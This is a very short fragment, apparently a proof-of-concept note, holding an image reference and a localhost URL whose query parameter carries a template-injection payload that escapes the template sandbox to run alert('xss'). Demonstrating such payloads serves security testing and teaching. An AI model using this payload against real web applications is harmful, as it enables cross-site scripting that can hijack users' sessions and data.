 http://localhost:2000/?greeting={{:%22test%22.toString.constructor.call({},"alert('xss')")}}